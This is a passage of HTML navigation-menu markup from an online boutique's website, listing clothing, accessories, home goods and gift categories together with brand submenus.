            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/all-bottoms"
          >
            <span class="navigation__submenu-child-link">
              <label>All Bottoms</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jeans"
            class=""
            
            data-link
          >
            Jeans
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/joggers"
            class=""
            
            data-link
          >
            Joggers and Leggings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pants"
            class=""
            
            data-link
          >
            Pants
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/shorts"
            class=""
            
            data-link
          >
            Shorts
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/skirts"
            class=""
            
            data-link
          >
            Skirts
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/dresses"
          >
            <span class="navigation__submenu-child-link">
              <label>Dresses</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mini"
            class=""
            
            data-link
          >
            Mini Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/midi"
            class=""
            
            data-link
          >
            Midi Dresses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/maxi"
            class=""
            
            data-link
          >
            Maxi
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jumper-romper"
          >
            <span class="navigation__submenu-child-link">
              <label>One Pieces</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/jumpsuits-overalls"
            class=""
            
            data-link
          >
            Jumpers and Rompers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/swimwear"
            class=""
            
            data-link
          >
            Swimwear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/jewelry-1"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/earrings"
            class=""
            
            data-link
          >
            Earrings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/necklaces"
            class=""
            
            data-link
          >
            Necklaces
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rings"
            class=""
            
            data-link
          >
            Rings
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>All Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bags-purses"
            class=""
            
            data-link
          >
            Bags & Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/backpacks"
            class=""
            
            data-link
          >
            Backpacks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clutches"
            class=""
            
            data-link
          >
            Clutches
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-bags"
            class=""
            
            data-link
          >
            Cosmetic Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/guitar-straps"
            class=""
            
            data-link
          >
            Guitar Straps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/purse"
            class=""
            
            data-link
          >
            Purses
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stadium-clear-bags"
            class=""
            
            data-link
          >
            Stadium Clear Bags
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/totes"
            class=""
            
            data-link
          >
            Totes
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/headwear"
            class=""
            
            data-link
          >
            Hats & Caps
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wraps-and-scarves"
            class=""
            
            data-link
          >
            Wraps & Scarves
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/hair-care-accessories"
          >
            <span class="navigation__submenu-child-link">
              <label>Hair Care & Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/fasteners"
            class=""
            
            data-link
          >
            Fasteners
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/clean-hair"
            class=""
            
            data-link
          >
            Clean Hair
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/styling"
            class=""
            
            data-link
          >
            Styling
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/shoes"
          >
            <span class="navigation__submenu-child-link">
              <label>All Shoes</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boots"
            class=""
            
            data-link
          >
            Boots
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sandals"
            class=""
            
            data-link
          >
            Sandals and Flip Flops
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wedges"
            class=""
            
            data-link
          >
            Wedges
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/mens-wear"
          >
            <span class="navigation__submenu-child-link">
              <label>Men's Wear</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mens-wear"
            class=""
            
            data-link
          >
            Men's Wear
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/paperware"
          >
            <span class="navigation__submenu-child-link">
              <label>Paper & Desk Supplies</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/greeting-cards"
            class=""
            
            data-link
          >
            Greeting Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-cards"
            class=""
            
            data-link
          >
            Note Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/notebooks"
            class=""
            
            data-link
          >
            Notebooks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/note-pads"
            class=""
            
            data-link
          >
            Note Pads
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pens"
            class=""
            
            data-link
          >
            Pens
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stationery"
            class=""
            
            data-link
          >
            All Stationery
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/activities"
          >
            <span class="navigation__submenu-child-link">
              <label>All Activities</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/books"
            class=""
            
            data-link
          >
            Books
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/games"
            class=""
            
            data-link
          >
            Games
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lifestyle-decks"
            class=""
            
            data-link
          >
            Lifestyle Decks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/playing-cards"
            class=""
            
            data-link
          >
            Playing Cards
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/puzzles"
            class=""
            
            data-link
          >
            Puzzles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/trivia-box-games"
            class=""
            
            data-link
          >
            Trivia
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/misc"
            class=""
            
            data-link
          >
            Misc
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/home"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/home-fragrance"
            class=""
            
            data-link
          >
            Home Fragrance
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/candles"
            class=""
            
            data-link
          >
            Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diffusers"
            class=""
            
            data-link
          >
            Diffusers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/home-decor"
            class=""
            
            data-link
          >
            Decor
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/throw-pillow"
            class=""
            
            data-link
          >
            Throw Pillow
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="brands-menu-2"
          
            href="#"
            
          

        >
          <span class="link-hover">
            Brands
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="brands-menu-2"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Apparel</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/bevy-flog"
            class=""
            
            data-link
          >
            Bevy Flog
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/blanc-noir"
            class=""
            
            data-link
          >
            Blanc Noir
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bobi"
            class=""
            
            data-link
          >
            Bobi
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/brodie-cashmere"
            class=""
            
            data-link
          >
            Brodie Cashmere
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chaser-brand"
            class=""
            
            data-link
          >
            Chaser Brand
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chrldr"
            class=""
            
            data-link
          >
            CHRLDR
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/dl-1961"
            class=""
            
            data-link
          >
            DL 1961
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/electric-rose"
            class=""
            
            data-link
          >
            Electric & Rose
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/frank-eileen"
            class=""
            
            data-link
          >
            Frank & Eileen
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/free-people"
            class=""
            
            data-link
          >
             Free People
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/margaret-oleary"
            class=""
            
            data-link
          >
            Margaret O'Lear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/marrakech"
            class=""
            
            data-link
          >
            Marrakech
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michael-stars"
            class=""
            
            data-link
          >
            Michael Stars
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/pj-salvage"
            class=""
            
            data-link
          >
            P.J. Salvage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rails"
            class=""
            
            data-link
          >
            Rails
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/saltwater-luxe"
            class=""
            
            data-link
          >
            Saltwater Luxe
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx"
            class=""
            
            data-link
          >
            Spanx
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/splendid"
            class=""
            
            data-link
          >
            Splendid
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/stark-x"
            class=""
            
            data-link
          >
            Stark x
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/wanakome"
            class=""
            
            data-link
          >
            Wanakome
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Accessories</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/caddis-eye-appliances"
            class=""
            
            data-link
          >
            CADDIS Eye Appliances
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/chasing-portland"
            class=""
            
            data-link
          >
            Chasing Portland
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/diff-charitable-eyewear"
            class=""
            
            data-link
          >
            DIFF Charitable Eyewear
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/eat-my-socks"
            class=""
            
            data-link
          >
            Eat My Socks
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/havaianas"
            class=""
            
            data-link
          >
            Havaianas
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hi-love-travel"
            class=""
            
            data-link
          >
            Hi Love Travel
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/peter-grimm"
            class=""
            
            data-link
          >
            Peter Grimm
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sol-and-selene"
            class=""
            
            data-link
          >
            Sol and Selene
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/think-royln"
            class=""
            
            data-link
          >
            Think Royln
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Beauty & Body</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/huxter"
            class=""
            
            data-link
          >
            Huxter
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jason-wu"
            class=""
            
            data-link
          >
            Jason Wu
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/la-chatelaine"
            class=""
            
            data-link
          >
            LA Chatelaine
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/los-angeles-salt-co"
            class=""
            
            data-link
          >
            Los Angeles Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/make-up-erase"
            class=""
            
            data-link
          >
            Makeup Eraser
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/michel-design-works"
            class=""
            
            data-link
          >
            Michel Design Works
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/patchology"
            class=""
            
            data-link
          >
            Patchology
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spongelle"
            class=""
            
            data-link
          >
            Spongelle
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/new-intimates"
          >
            <span class="navigation__submenu-child-link">
              <label>Intimates</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/boob-eez"
            class=""
            
            data-link
          >
            boob-eez
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/hanky-panky"
            class=""
            
            data-link
          >
            Hanky Panky
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/spanx-intimates"
            class=""
            
            data-link
          >
            Spanx
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Home Fragrance Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/archipelago-1"
            class=""
            
            data-link
          >
            Archipelago
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/cereria-molla"
            class=""
            
            data-link
          >
            Cereria Molla
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/kobo-pure-soy-canldles"
            class=""
            
            data-link
          >
            Kobo Pure Soy Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/lafco"
            class=""
            
            data-link
          >
            LAFCO
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/rewined-candles"
            class=""
            
            data-link
          >
            Rewined Candles
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/voluspa"
            class=""
            
            data-link
          >
            Voluspa
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Jewelry</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/a-v-max"
            class=""
            
            data-link
          >
            a.v. max
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/barberry-lace"
            class=""
            
            data-link
          >
            Barberry & Lace
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/bluma-project"
            class=""
            
            data-link
          >
            Bluma Project
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/fame-jewels"
            class=""
            
            data-link
          >
            Fame Jewels
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flanerie-by-maiq"
            class=""
            
            data-link
          >
            Flânerie by MAIQ 
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/flip-rings"
            class=""
            
            data-link
          >
            Flip Rings
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/secret-box"
            class=""
            
            data-link
          >
            Secret Box
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sela-sage"
            class=""
            
            data-link
          >
            Sela + Sage
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sheila-fajl"
            class=""
            
            data-link
          >
            Sheila Fajl
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/yellow-owl-workshop"
            class=""
            
            data-link
          >
            Yellow Owl Workshop
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Tasty Delights</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/durant-olive-mill"
            class=""
            
            data-link
          >
            Durant Olive Mill
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/jacobsen-salt-co"
            class=""
            
            data-link
          >
            Jacobsen Salt Co.
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/moonstruck"
            class=""
            
            data-link
          >
            Moonstruck Chocolate
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/sugarfina"
            class=""
            
            data-link
          >
            Sugarfina
          </a></li></ul>
</div>

</li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="#"
          >
            <span class="navigation__submenu-child-link">
              <label>Extra Brands</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

            </span>
          </a>

          <div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id=""
  data-submenu
  data-depth="2"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="/collections/mad-man"
            class=""
            
            data-link
          >
            Mad Man
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/modern-sprouts"
            class=""
            
            data-link
          >
            Modern Sprout
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/safe-t-fire-extingusher"
            class=""
            
            data-link
          >
            Safe-T Fire Extinguishers
          </a></li><li class="navigation__submenu-item"><a
            href="/collections/santa-barbara-design"
            class=""
            
            data-link
          >
            Santa Barbara Design
          </a></li></ul>
</div>

</li></ul>
</div>
</li>
  

    

    <li
      
        data-submenu-parent
      
    ><!-- if top level item is a link, render a clickable anchor link --><a
          class="navigation__submenu-trigger fs-navigation-base no-transition"
          data-link
          data-parent
          
            data-dropdown-trigger
          
          aria-haspopup="true"
          aria-expanded="false"
          aria-controls="gifts-menu-3"
          
            href="#"
            
          

        >
          <span class="link-hover">
             Gifts
          </span>
          <span class="header__links-icon">
            <span class="icon icon-new icon-chevron-small ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1.875 7.438 12 17.563 22.125 7.438" stroke="currentColor" stroke-width="2.75"/></svg>
</span>

          </span>
        </a><div
  class="
    navigation__submenu
    ff-body
    fs-body-100
    
      animation
      animation--dropdown
    
  "
  id="gifts-menu-3"
  data-submenu
  data-depth="1"
  aria-hidden="true"
>
  <ul class="navigation__submenu-list"><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/collections/gifted-by-txp/gifted"
            class=""
            
            data-link
          >
            Ready to Ship Gifts
          </a></li><li class="navigation__submenu-item"><a
            href="https://tarynphilip.com/products/txp-gift-card"
            class=""
            
            data-link
          >
            Gift Cards
          </a></li><li class="navigation__submenu-item"><a
            class="navigation__submenu-trigger no-transition has-icon"
            data-dropdown-trigger
            data-link
            aria-haspopup="true"
            aria-expanded="false"
            href="/collections/greeting-cards"
          >
            <span class="navigation__submenu-child-link">
              <label>Greeting Cards</label>
              <span class="icon icon-new icon-chevron-small navigation__submenu-icon">
